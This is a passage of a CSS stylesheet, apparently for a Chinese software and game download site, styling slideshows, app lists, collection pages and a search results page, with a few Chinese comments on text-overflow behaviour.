.YouMayAlsoLikeContent_ADS img {
    object-fit: cover;
    width: 360px;
    border-radius: 8px;
    height: 165px;
}

.YouMayAlsoLikeContent .headline {
    overflow: hidden;
    width: 100%;
}

.YouMayAlsoLikeContent .headline span {
    margin-right: 32px;
}

.YouMayAlsoLikeContent type a {
    font-size: 12px !important;
    padding: 0 10px;
    height: 24px;
    line-height: 24px;
    margin-top: 4px;
    border-radius: 16px;
}

.LayoutColumn_3 {
    display: flex;
    justify-content: space-between;
}

.LayoutColumn_3 .YouMayAlsoLikeContent {
    background-color: white !important;
    flex: 0 0 30%;
}

.LayoutColumn_3 .YouMayAlsoLikeContent .YouMayAlsoLike {
    background-color: white !important;
    padding: 0;
}

.AndroidIndexBody .YouMayAlsoLikeAsAndroidColumn {
    margin-bottom: 0;
}

.YouMayAlsoLikeAsAndroidColumn a .pic {
    width: 70px;
    height: 70px;
}

.YouMayAlsoLikeAsAndroidColumn a .detail {
    justify-content: space-between;
    height: 70px;
}

.YouMayAlsoLikeAsAndroidColumn a .detail .game_name {
    display: flex;
    align-items: center;
    max-width: 180px;
}

/*安卓首页游戏列表大小调整*/
.AndroidIndexBody .YouMayAlsoLike a .pic {
    width: 70px;
    height: 70px;
}

.AndroidIndexBody .YouMayAlsoLike a .detail {
    justify-content: space-between;
    height: 70px;
}

.AndroidIndexBody .YouMayAlsoLike a .detail .game_name {
    display: flex;
    align-items: flex-start;
    max-width: 180px;
}

.SwiperItems {
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.SwiperItem {
    flex: 0 0 48%
}

.SwiperItemContent {
    padding: 28px 0;
    background-color: rgba(0, 0, 0, .03);
    display: flex;
    justify-content: space-around;
    border-radius: 8px;
}

.SwiperItemOne {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    height: 140px;
}

.SwiperItemOnePic {
    width: 70px;
    height: 70px;
}

.SwiperItemOnePic img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.SwiperItemOneName {
    width: 70px;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.SwiperItemOneButton button {
    background-color: #00000000;
    height: 28px;
    line-height: 28px;
    cursor: pointer;
    display: flex;
    justify-items: center;
    align-items: center;
    padding: 0 23px;
    border-radius: 14px;
    border: 1px solid rgba(0, 128, 255, .25);
    color: #0080ff;
}

.Blogroll {
    display: flex;
    flex-wrap: wrap;
    align-content: space-around
}

.Blogroll a {
    margin-right: 16px;
    height: 28px;
    margin-top: 6px;
    font-size: 14px;
    color: rgba(0, 0, 0, .4);
}

/*主页样式*/
.SoftIndexBanner .BodyHeadPicRightItem img {
    width: 750px;
    height: 400px;
    border-radius: 8px;
}

.SoftIndexBanner .BodyHeadPicRightItem {
    height: 400px;
}

.SoftIndexBanner .dot {
    width: 750px !important;
}

/*首页幻灯*/
.index_slide {
    width: 650px;
    height: 240px;
    overflow: hidden;
    position: relative;
}

.index_slide>.box {
    overflow: hidden;
}

.index_slide>.box>li {
    overflow: hidden;
    position: relative;
    border-radius: 8px;
}

.index_slide>.box>li>.img {
    float: left;
    width: 480px;
    height: 240px;
}

.index_slide>.box>li>.img>img {
    width: 100%;
    height: 100%;
}

.index_slide>.box>li>.for {
    float: right;
    width: 170px;
    height: 240px;
    background-color: #000;
    text-align: center;
}

.index_slide>.box>li>.for>.logo {
    display: block;
    width: 60px;
    height: 60px;
    margin: 30px auto 0;
}

.index_slide>.box>li>.for>.logo>img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.index_slide>.box>li>.for>.name {
    display: inline-block;
    margin-top: 15px;
    color: #fff;
}

.index_slide>.box>li>.for>.tags {
    margin-top: 15px;
}

.index_slide>.box>li>.for>.tags>a {
    color: #fff;
}

.index_slide>.box>li>.for>.play {
    display: inline-block;
    margin-top: 15px;
    background: #ffe038;
    color: #0f0f0f;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px;
}

.index_slide>.box>li>.playnum {
    position: absolute;
    padding: 0 8px;
    height: 30px;
    background-color: #00000080;
    top: 10px;
    left: 10px;
    border-radius: 8px;
    font-size: 14px;
    color: #fff;
    line-height: 30px;
}

.index_slide>.box>li>.playnum>span:first-child {
    color: #ffe038;
}

.index_slide>.dot {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 170px;
    height: 26px;
    text-align: center;
}

.index_slide>.dot>li {
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 6px;
    display: inline-block;
    cursor: pointer;
    margin: 0 4px;
}

.index_slide>.dot>li.on {
    background: #ffe038;
}

/*安卓幻灯*/
.android_slide {
    float: left;
    width: 720px;
    height: 400px;
    overflow: hidden;
    position: relative;
}

.android_slide>.box {
    overflow: hidden;
}

.android_slide>.box>li {
    overflow: hidden;
    position: relative;
    border-radius: 8px;
}

.android_slide>.box>li>a {
    float: left;
    width: 720px;
    height: 400px;
}

.android_slide>.box>li>a>img {
    width: 100%;
    height: 100%;
}

.android_slide>.dot {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 170px;
    height: 26px;
    text-align: center;
}

.android_slide>.dot>li {
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 6px;
    display: inline-block;
    cursor: pointer;
    margin: 0 4px;
}

.android_slide>.dot>li.on {
    background: #ffe038;
}

/*安卓幻灯右侧*/
.android_diy {
    width: 455px;
    height: 400px;
    overflow: hidden;
    position: relative;
}

.android_diy>ul {
    overflow: hidden;
}

.android_diy>ul>li {
    height: 190px;
    overflow: hidden;
    position: relative;
    border-radius: 8px;
    margin-top: 20px;
}

.android_diy>ul>li:first-child {
    margin-top: 0;
}

.android_diy>ul>li>.img {
    float: left;
    width: 285px;
    height: 190px;
}

.android_diy>ul>li>.img>img {
    width: 100%;
    height: 100%;
}

.android_diy>ul>li>.for {
    float: right;
    width: 170px;
    height: 190px;
    background-color: #000;
    text-align: center;
}

.android_diy>ul>li>.for>.logo {
    display: block;
    width: 60px;
    height: 60px;
    margin: 20px auto 0;
}

.android_diy>ul>li>.for>.logo>img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.android_diy>ul>li>.for>.name {
    display: inline-block;
    margin-top: 10px;
    color: #fff;
}

.android_diy>ul>li>.for>.tags {
    margin-top: 10px;
}

.android_diy>ul>li>.for>.tags>a {
    color: #fff;
    font-size: 12px;
}

.android_diy>ul>li>.for>.play {
    display: inline-block;
    margin-top: 10px;
    background: #ffe038;
    color: #0f0f0f;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px;
}

.android_diy>ul>li>.playnum {
    position: absolute;
    padding: 0 8px;
    height: 30px;
    background-color: #00000080;
    top: 10px;
    left: 10px;
    border-radius: 8px;
    font-size: 14px;
    color: #fff;
    line-height: 30px;
}

.android_diy>ul>li>.playnum>span:first-child {
    color: #ffe038;
}

/*安卓截图*/
.screenshow {
    position: relative;
    width: 802px;
}

.screenshow>.srcoll {
    position: relative;
    width: 802px;
    height: 320px;
    overflow: hidden;
    white-space: nowrap;
}

.screenshow>.srcoll>ul {
    height: 100%;
    margin: 0;
    font-size: 0;
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
}

.screenshow>.srcoll>ul>li {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    margin-right: 10px;
}

.screenshow>.srcoll>ul>li.videobox {
    display: inline-block;
    width: 533px;
}

#videoPlayer {
    display: block;
    width: 533px;
    height: 320px;
}

.screenshow>.srcoll>ul>li>img {
    height: 300px;
    cursor: pointer;
}

/*应用分类*/
.catlist_box h3 {
    font-size: 20px;
    height: 42px;
    line-height: 42px;
    border-bottom: 2px solid #17A2E7;
}

.catlist_box h4 {
    border-bottom: 1px solid #eee;
    overflow: hidden;
}

.catlist_box h4 a {
    font-weight: bold;
    font-size: 14px;
}

.catlist_box>.litter-nav>a {
    margin: 20px;
}

/*.catlist_box .litter-nav a {float: left;display: inline;margin: 14px 14px 0 0;width: 100px;height: 32px;line-height: 32px;text-align: center;border: 1px solid #ddd;}
.catlist_box .litter-nav a:hover{color:#fff;border-color: #17A2E7;background-color: #17A2E7;}*/






.IndexBannner {
    position: relative;
}

.IndexBannner .dot {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 170px;
    height: 26px;
    text-align: center;
}

.IndexBannner .dot li {
    width: 6px;
    height: 6px;
    background: rgba(255, 255, 255, 1);
    border-radius: 6px;
    display: inline-block;
    cursor: pointer;
    margin: 0 4px;
}

.IndexBannner .dot li.on {
    background: #ffe038;
}

.Index .BodyHeadPicRightList {
    flex-direction: row;
    width: 100%;
}

.Index .BodyHeadPicRightItem {
    height: 240px;
}

.Index .BodyHeadPicRightItem>img {
    width: 480px;
}

.Index .BodyHeadPicRightItem>.shade {
    padding: 32px;
}

.BodyHeadGameList {
    display: flex;
    justify-content: space-between;
    width: 530px;
}

.BodyHeadGameItem {
    width: 160px;
    padding: 32px 24px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    font-size: 12px;
    background-color: #eeeeee80;
    border-radius: 8px;
}

.BodyHeadGamePic img {
    width: 70px;
    height: 70px;
    border-radius: 10px;
}

.BodyHeadGameName,
.BodyHeadGameType {
    font-size: 16px;
    width: 100px;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/

}

.BodyHeadGameType {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
}

.BodyHeadGameType .game_type {
    max-width: 100px !important;
}

.BodyHeadGameType .game_type object {
    justify-content: center;
}

.BodyHeadGameButton button {
    flex: 0 0 auto;
    background: #ffe038;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #0f0f0f;
    cursor: pointer;
    position: relative;
    border: none;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px
}

.IndexRow2 {
    display: flex;
    justify-content: space-between;
    margin-top: 15px;
}

.IndexRow2>div {
    flex: 1;
}

.IndexRow2Left {
    padding-right: 35px;
}

.IndexRow2>div.IndexRow2Mid {
    flex: 1.5;
}

.IndexRow2>div.IndexRow2Right {
    padding-left: 40px;
}

.IndexRow2LeftContainerItems {
    display: flex;
    flex-direction: column;
}

.IndexRow2LeftContainerItem {
    display: flex;
    padding: 16px 24px;
    background-color: #eeeeee99;
    border-radius: 8px;
    height: 70px;
    box-sizing: unset;
    margin-bottom: 16px;
}

.IndexRow2LeftContainerItemPic {
    margin-right: 12px;
}

.IndexRow2LeftContainerItemPic img {
    width: 70px;
    height: 70px;
    border-radius: 16px;
}

.IndexRow2MidContainerItemTime {
    color: rgba(0, 0, 0, .4)
}

.IndexRow2MidContainerItemTime.today {
    color: #ff0055
}

.IndexRow2MidContainerItemTitle {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 220px;
    margin-left: -5px
}

.IndexRow2LeftContainerItemDetail {
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
}

.IndexRow2LeftContainerItemDetailName {
    font-size: 16px;
}

.IndexRow2LeftContainerItemDetailMsg {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
}

.IndexRow2Mid {
    padding-top: 16px;
}

.IndexRow2MidNav {
    display: flex;
    margin-bottom: 24px;
}

.IndexRow2MidNav .on {
    color: #0080ff;
}

.IndexRow2MidNav a {
    flex: 1;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 18px;
}

.IndexRow2MidNav a:after {
    content: "";
    display: block;
    width: 14px;
    border-bottom: 4px solid #fff;
    border-radius: 2px;
    margin: 3px auto 0;
}

.IndexRow2MidNav a.on:after {
    border-bottom: 4px solid #0080ff;
}

.IndexRow2MidContainer {
    display: flex;
    flex-direction: column;
}

.IndexRow2MidContainerNew {
    position: relative;
}

.IndexRow2MidContainerNew .New {
    position: absolute;
    top: 8px;
    left: 7px;
    color: #009dff;
}

.IndexRow2MidContainerNew .Hot {
    position: absolute;
    top: 8px;
    left: 7px;
    color: red;
}

.IndexRow2MidContainerNew .Comment {
    position: absolute;
    top: 8px;
    left: 7px;
    color: #609c32;
}

.IndexRow2MidContainerItemType a {
    color: rgba(0, 0, 0, .4);
    margin-left: 15px
}

.IndexRow2MidContainer .IndexRow2MidContainerNew:first-child li:first-child .IndexRow2MidContainerItem {
    background: url("../images/img.png") -253px -58px no-repeat
}

.IndexRow2MidContainer .IndexRow2MidContainerNew:nth-child(2) li:first-child .IndexRow2MidContainerItem {
    background: url("../images/img.png") -253px -90px no-repeat
}

.IndexRow2MidContainer .IndexRow2MidContainerNew:nth-child(3) li:first-child .IndexRow2MidContainerItem {
    background: url("../images/img.png") -253px -122px no-repeat
}

.IndexRow2MidContainerItem {
    height: 36px;
    line-height: 36px;
    background: url("../images/img.png") -253px -154px no-repeat;
    padding-left: 26px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.IndexRow2MidContainerItemPic {
    width: 20px;
}

.IndexRow2MidContainerItemPic img {
    width: 20px;
    vertical-align: middle;
}



.IndexBodyNav {
    display: flex;
    border-radius: 8px;
}

.IndexBodyNav .on {
    background-color: #0080ff11;
    border-color: #0080ff66;
    color: #0080ff;
}

.IndexBodyNavItem:first-child {
    border-bottom-left-radius: 8px;
    border-top-left-radius: 8px;
}

.IndexBodyNavItem:last-child {
    border-bottom-right-radius: 8px;
    border-top-right-radius: 8px;
}

.IndexBodyNavItem {
    flex: 1 1;
    text-align: center;
    padding: 16px 0;
    border: 1px solid #eee;
}

.IndexBodyNavContainer {
    display: flex;
    justify-content: space-between;
}

.Index .headline {
    margin: 16px 0;
}

.IndexBodyNavContainerLeft {
    width: 350px;
}

.IndexBodyNavContainerRight {
    width: 802px;
}

.SystemDownload {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.SystemDownload a {
    text-align: center;
    padding: 8px 0;
    color: rgba(0, 0, 0, 0.4);
    flex: 0 0 48%;
    background-color: #eeeeee66;
    border-radius: 8px;
    margin-bottom: 16px;
}

.SystemDownload a:hover {
    background-color: #0080ff;
    color: white;
}

.RecentNewsItem {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}

.RecentNewsItem a {
    color: rgba(0, 0, 0, 0.6);
    max-width: 260px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.RecentNewsItem span {
    color: rgba(0, 0, 0, 0.3);
}

.IndexBodyNavContainerNav {
    display: flex;
    width: 100%;
}

.IndexBodyNavContainerNav .on {
    color: white;
    background-color: #0080ff;
}

.IndexBodyNavContainerNav a {
    padding: 6px 20px;
    color: rgba(0, 0, 0, 0.4);
    border-radius: 28px;
    background-color: #eeeeee66;
    margin-right: 8px;
}

.IndexBodyNavContainerContainer {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 32px;
}

.IndexBodyNavContainerContainerItem {
    flex: 0 0 48%;
    display: flex;
    justify-content: space-between;
    margin-bottom: 26px;
}

.IndexBodyNavContainerContainerPic img {
    width: 168px;
    height: 124px;
    object-fit: cover;
    border-radius: 8px;
    margin-right: 16px;
}

.IndexBodyNavContainerContainerDetail {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.IndexBodyNavContainerContainerDetailTitle,
.IndexBodyNavContainerContainerDetailSize {
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.IndexBodyNavContainerContainerDetailSize {
    font-size: 14px;
    color: rgba(0, 0, 0, 0.4);
}

.IndexBodyNavContainerContainerDetailButton button {
    background-color: #00000000;
    height: 28px;
    line-height: 28px;
    cursor: pointer;
    display: flex;
    justify-items: center;
    align-items: center;
    padding: 0 23px;
    border-radius: 14px;
    color: #0080ff;
    border: 1px solid #0080ff;
}

.Index .heji-list-wrap li:nth-child(4) {
    margin-right: 0;
}

#switch_mobileGame .IndexBodyNavItem {
    flex: 1 1;
}

.FlexOneColumn a {
    flex: 1 1 100%;
}

.mobileGame .headline {
    padding: 0 16px 0 8px;
}

.RecentUpdatesContent {
    padding-top: 10px;
    display: flex;
    justify-content: space-between;
}

.RecentUpdatesContent .RecentNews {
    flex: 0 0 30%;
}

.RecentUpdatesContent .RecentNews .RecentNewsItem {
    margin-bottom: 20px;
}

.IndexRow2RightContainerItemPic img {
    width: 346px;
    height: 136px;
    border-radius: 8px;
}

.IndexRow2Right .IndexRow2LeftContainerItem {
    background-color: #fff;
    padding: 0;
    height: unset;
}

/*软件首页*/
.NewProductsContainer {
    display: flex;
    justify-content: space-between;
}

.NewProductsItem {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.NewProductsItemPic img {
    width: 90px;
    height: 90px;
    border-radius: 10px;
}

.NewProductsItemName {
    width: 90px;
    margin-top: 5px;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.Index .title .more a {
    padding: 0 14px;
}


/******合集列表*******/
.heji-list-wrap {
    overflow: hidden;
    margin-right: -24px;
    margin-bottom: 15px
}

.heji-list-wrap li {
    width: 282px;
    height: 248px;
    background: rgba(0, 0, 0, .03);
    border-radius: 12px;
    position: relative;
    float: left;
    margin-right: 24px;
    margin-bottom: 24px;
}

.heji-list-wrap li:hover {
    background: rgba(0, 0, 0, .05);
}

.heji-list-wrap li img {
    width: 282px;
    height: 151px;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px
}

.heji-list-wrap li .tit {
    position: absolute;
    top: 164px;
    left: 15px;
    width: 180px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 16px;
    color: rgba(0, 0, 0, .9)
}

.heji-list-wrap li .time {
    position: absolute;
    top: 168px;
    right: 15px;
    font-size: 10px;
    color: rgba(0, 0, 0, .4)
}

.heji-list-wrap li .desc {
    position: absolute;
    top: 196px;
    left: 15px;
    line-height: 18px;
    width: 252px;
    font-size: 12px;
    color: rgba(0, 0, 0, .4);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    word-break: break-all;
    overflow: hidden
}

/******合集首页*******/
.hejibody-left {
    width: 170px;
    float: left;
    margin-right: 30px;
}

.hejibody-right {
    width: 1000px;
    float: left;
}

.heji-catbox a {
    display: block;
    margin-top: 15px;
    width: 170px;
    height: 36px;
    line-height: 36px;
    background: rgba(0, 0, 0, .03);
    color: rgba(0, 0, 0, .9);
    text-align: center;
    border-radius: 5px
}

.heji-catbox a.this {
    background: #0080ff;
    color: #fff
}

.heji-catbox a.on {
    background: #0080ff;
    color: #fff
}

.heji-conbox li {
    width: 235px;
    margin-right: 20px;
    float: left;
    margin-bottom: 10px;
}

.heji-conbox {
    margin-right: -20px;
    overflow: hidden
}

.heji-conbox li img {
    width: 235px;
    height: 130px;
    border-radius: 10px
}

.heji-conbox li span {
    display: block;
    width: 235px;
    text-align: center;
    line-height: 30px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

/*********合集内容*******/
.tags_info {
    overflow: hidden;
    position: relative;
}

.tags_info .img {
    display: block;
    float: left;
    width: 400px;
    height: 240px;
    margin-right: 20px;
    border-radius: 10px
}

.tags_info h1 {
    float: left;
    width: 780px;
    height: 40px;
    font-size: 22px;
    color: #000000;
    line-height: 40px;
    font-weight: normal;
    overflow: hidden;
}

.tags_info span {
    display: block;
    float: left;
    width: 780px;
    height: 24px;
    line-height: 24px;
    margin-bottom: 10px;
    color: rgba(0, 0, 0, 0.4);
    font-size: 13px;
}

.tags_info span .icon-shijian {
    font-size: 15px;
    margin-right: 2px;
    top: 1px;
    position: relative
}

.tags_info span .icon-yingyongguanli {
    font-size: 14px;
    margin-right: 3px;
    margin-left: 25px
}

.tags_info p {
    float: left;
    width: 780px;
    height: 72px;
    color: rgba(0, 0, 0, 0.4);
    line-height: 24px;
    overflow: hidden;
    word-break: break-all;
    margin-top: 5px;
}

.tags_info .xiangguan {
    margin-top: 190px;
}

.tags_info .xiangguan span {
    float: left;
    display: block;
    width: auto;
    color: rgba(0, 0, 0, 0.8);
    margin-right: 10px
}

.tags_info .xiangguan .xiangguan_tag a {
    float: left;
    padding: 4px 16px;
    border-radius: 12px;
    margin-right: 12px;
    background-color: rgba(0, 128, 255, .1);
    color: #0080ff;
    font-size: 12px;
}

.tags_info .xiangguan .xiangguan_tag a:hover {
    color: white;
    background-color: #0080ff;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(2) {
    background-color: rgba(252, 96, 8, 0.1);
    color: #FC6008;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(2):hover {
    color: white;
    background-color: #FC6008;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(3) {
    background-color: rgba(103, 194, 25, 0.1);
    color: #67C219;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(3):hover {
    color: white;
    background-color: #67C219;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(4) {
    background-color: rgba(255, 0, 85, 0.1);
    color: #f05;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(4):hover {
    color: white;
    background-color: #f05;
}

.tags_down .con {
    margin-top: 20px;
    clear: both
}

.tags_down .con ul {
    display: none;
    width: 1244px;
}

.tags_down .con ul:first-child {
    display: block;
}

.tags_down .con ul li {
    float: left;
    width: 380px;
    height: 220px;
    background: #fff;
    margin: 0 25px 20px 2px;
    box-shadow: 0 0 0 1px #eee;
    position: relative;
}

.tags_down .con ul li .img {
    display: block;
    float: left;
    width: 96px;
    height: 96px;
    border-radius: 16px;
    margin: 20px 20px 10px;
}

.tags_down .con ul li .img img {
    width: 100%;
    height: 100%;
    border-radius: 16px;
}

.tags_down .con ul li .info {
    float: left;
    width: 240px;
    height: 110px;
    margin-top: 20px;
}

.tags_down .con ul li .info .bt {
    display: block;
    height: 24px;
    line-height: 24px;
    color: rgba(0, 0, 0, 0.8);
    font-size: 16px;
    overflow: hidden;
}

.tags_down .con ul li .info .star-c {
    margin-left: -11px
}

.tags_down .con ul li .info .detail {
    margin-top: 10px
}

.tags_down .con ul li .info .detail span {
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px;
    width: 110px;
    display: block;
    float: left;
    margin-bottom: 5px
}

.tags_down .con ul li .info .detail span i {
    margin-right: 2px;
    font-size: 14px;
    position: relative;
    top: 1px
}

.tags_down .con ul li .info .detail span i.icon-xiazai1 {
    font-size: 15px
}

.tags_down .con ul li p {
    float: left;
    width: 380px;
    height: 48px;
    padding: 0 20px;
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px;
    line-height: 22px;
    overflow: hidden;
    word-break: break-all;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.tags_down .con ul li .soft-type {
    float: left;
    width: 380px;
    margin: 5px 20px
}

.tags_down .con ul li .soft-type a {
    display: inline-block;
    width: 85px;
    font-size: 12px;
}

.tags_down .con ul li .soft-type a i {
    font-size: 12px;
}

.tags_down .con ul li .soft-type a.pc {
    color: #ffb434
}

.tags_down .con ul li .soft-type a.az {
    color: #43bc3d
}

.tags_down .con ul li .soft-type a.ios {
    color: #2ac4ff
}

.tags_down .con ul li .soft-type a.mac {
    color: #00cec0
}

.tags_down .con ul li em {
    display: none;
    position: absolute;
    right: -3px;
    top: -6px;
    background: url('../images/kicon.gif') no-repeat;
    width: 110px;
    height: 106px;
    z-index: 9;
}

.tags_down .con ul li:nth-child(1) em {
    display: block;
}

.tags_down .con ul li:nth-child(2) em {
    display: block;
    background-position: 0 -112px;
}

.tags_down .con ul li:nth-child(3) em {
    display: block;
    background-position: 0 -224px;
}

.tags_down .con ul li:nth-child(4) em {
    display: block;
    width: 42px;
    height: 60px;
    background: url('../images/ico-tuijian.png') no-repeat;
    right: 0;
    top: -3px;
}

.tags_down .con ul li:nth-child(5) em {
    display: block;
    width: 42px;
    height: 60px;
    background: url('../images/ico-tuijian.png') no-repeat;
    right: 0;
    top: -3px;
}

.tags_down .con ul li:nth-child(6) em {
    display: block;
    width: 42px;
    height: 60px;
    background: url('../images/ico-tuijian.png') no-repeat;
    right: 0;
    top: -3px;
}

.heji_xgwz ul {
    overflow: hidden;
    margin-right: -30px;
}

.heji_xgwz li a {
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #eee;
    width: 585px;
    float: left;
    display: block;
    margin-right: 30px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 13px;
    color: rgba(0, 0, 0, 0.6)
}

/*********搜索页*******/
.header.search-header {
    overflow: visible
}

.header.search-header .header-content {
    overflow: visible
}

.search-box {
    margin: 12px 0 12px 20px;
    float: left;
    border: 2px solid #ddd;
    border-radius: 8px;
    position: relative;
    width: 650px
}

.search-box.focus {
    border-color: #446dfb
}

.search-box .keyword_input {
    display: block;
    float: left;
    width: 535px;
    padding-right: 40px;
    height: 36px;
    padding-left: 10px;
    border: none;
    border-radius: 8px;
    line-height: 36px;
    font-size: 14px;
}

.search-box #closeSearch {
    position: absolute;
    color: #aaa;
    top: 11px;
    right: 125px;
    font-size: 14px;
    cursor: pointer
}

.search-box #searchBtn {
    cursor: pointer;
    font-size: 15px;
    width: 112px;
    height: 39px;
    line-height: 38px;
    background: #446dfb;
    border: none;
    color: #fff;
    position: absolute;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
    top: -2px;
    right: -2px
}

.search-box .suggest {
    width: 540px;
    position: absolute;
    top: 30px;
    left: -2px;
    border: 2px solid #446dfb;
    background: #fff;
    display: none;
    border-top: none;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    padding: 10px 0
}

.search-box .suggest ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.search-box .suggest ul li {
    font-size: 13px;
    line-height: 30px;
    cursor: pointer;
    padding: 0 10px;
    color: rgba(0, 0, 0, .7)
}

.search-box .suggest ul li:hover {
    background: rgba(68, 109, 251, .05)
}

.search-box .suggest hr {
    margin: -4px 10px 5px 10px;
    background-color: #efefef;
    border: none;
    height: 1px
}

.search-time-select {
    margin: 20px 0 12px 40px;
    float: left;
    position: relative
}

.search-time-select .search-time-now {
    color: rgba(0, 0, 0, .4);
    cursor: pointer;
    position: relative
}

.search-time-select .search-time-now i {
    font-size: 13px;
    transform: rotate(90deg);
    display: block;
    position: absolute;
    top: 3px;
    right: -15px
}

.search-time-select .search-time-now:hover {
    color: #446dfb
}

.search-time-select #search-time-box {
    background: #ffffff;
    border: 1px solid #efefef;
    position: absolute;
    width: 100px;
    top: 28px;
    left: -15px;
    padding: 5px 0;
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);
    border-radius: 6px;
    font-size: 13px
}

.search-time-select #search-time-box li {
    cursor: pointer;
    padding-left: 15px;
    line-height: 28px;
    font-size: 13px;
    color: #333;
}

.search-time-select #search-time-box li.on {
    cursor: default;
    color: #c4c7ce
}

.search-time-select #search-time-box li:hover {
    background: rgba(68, 109, 251, .05)
}

.search-time-select #search-time-box li.on:hover {
    background: #fff
}

#search-cont {
    width: 635px;
    float: left;
}

#search-cont #result dl dt {
    margin-bottom: 3px;
    clear: both
}

#search-cont #result strong {
    font-weight: normal
}

#search-cont #result dl dt img {
    width: 22px;
    height: 22px;
    margin-right: 4px;
    float: left;
    border-radius: 4px
}

#search-cont #result dl dt a {
    font-size: 16px;
    color: #2440b3;
    text-decoration: underline;
    margin-left: 10px
}

#search-cont #result dl dt em {
    color: #f00;
    text-decoration: underline
}

#search-cont #result dl dd {
    margin-left: 36px
}

#search-cont #result dl dd em {
    color: #f00;
}

#search-cont #result dl dd .info {
    color: rgba(0, 0, 0, .4);
    font-size: 12px
}

#search-cont #result dl dd .img {
    float: left;
    margin-right: 17px
}

#search-cont #result dl dd .img img {
    width: 120px;
    height: 80px
}

#search-cont #result dl dd div {
    font-size: 13px;
    line-height: 20px
}

#search-cont #result dl dd .intro {
    font-size: 12px;
    margin-top: 2px
}

#search-cont #result dl dd .intro a {
    text-decoration: none;
    padding-left: 3px;
    color: #2440b3;
    font-size: 12px
}

#search-cont #result dl dd .addr {
    color: green;
    margin-top: 5px
}

#search-cont #result dl dd .addr .url {
    margin-right: 5px
}

#search-cont #result dl.k .info {
    display: none
}

#search-cont .m-showmore-btn {
    width: 100%;
    height: auto;
    padding: 18px 10px;
    display: block;
    overflow: hidden
}

#search-cont .m-showmore-btn b {
    width: 240px;
    height: 36px;
    line-height: 34px;
    border-radius: 36px;
    background: #fff;
    border: 1px solid rgba(0, 128, 255);
    margin: 0 auto;
    font-size: 14px;
    font-weight: normal;
    color: #0080ff;
    text-align: center;
    display: block;
    overflow: hidden;
    cursor: pointer
}

#search-cont .m-showmore-btn b:hover {
    background: rgba(0, 128, 255);
    color: #fff
}

#search-foot {
    width: 100%;
    height: auto;
    margin: 60px 0 30px;
    display: block;
    overflow: hidden
}

#search-foot p {
    text-align: center;
    color: rgba(0, 0, 0, .2);
    font-size: 12px
}

#search-foot p a {
    padding: 0 6px;
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px;
}

#search-side {
    width: 314px;
    float: left;
    display: inline;
